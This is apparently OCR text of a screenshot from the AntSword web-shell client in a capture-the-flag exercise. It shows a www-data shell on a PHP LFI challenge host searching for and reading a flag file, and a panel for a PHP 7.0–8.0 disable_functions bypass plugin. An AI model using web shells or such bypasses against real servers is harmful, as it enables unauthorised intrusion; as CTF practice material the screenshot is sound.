 中国蚁剑
AntSword 编辑 窗口 调试
>_ 39.106.135.198
(*) 基础信息
当前路径: /var/www/html/LFI
磁盘列表: /
系统信息: Linux engine-1 5.10.134-17.2.1.lifsea8.x86_64 #1 SMP Mon Aug 19 21:14:41 CST 2024 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/LFI) $ whoami
www-data
(www-data:/var/www/html/LFI) $ find / -name "flag"
/run/log/d8cebcd8d4c371fe76532494462aded0/flag
(www-data:/var/www/html/LFI) $ cat 错误 操作失败: {"code":"ECONNABORTED","errno":"ETIME","timeout":10000}
(www-data:/var/www/html/LFI) $
(www-data:/var/www/html/LFI) $
(www-data:/var/www/html/LFI) $ cat /run/log/d8cebcd8d4c371fe76532494462aded0/flag
flag{e18db9f8-60a5-4232-8a25-15211978a6bc}
(www-data:/var/www/html/LFI) $
绕过 disable_functions-39.106.135.198
选择模式 开始
PHP 7.0-8.0 disable_functions bypass
[user_filter]
PHP版本
7.0 - all versions to date
7.1 - all versions to date
7.2 - all versions to date
7.3 - all versions to date
7.4 - all versions to date
8.0 - all versions to date
Reference
Shell状态
PHP版本 7.4
PHP位数 64
操作系统 Linux
当前目录 /var/www/htm
Shell目录 /var/www/htm
open_basedir
/
/var/www/html/LFI
函数支持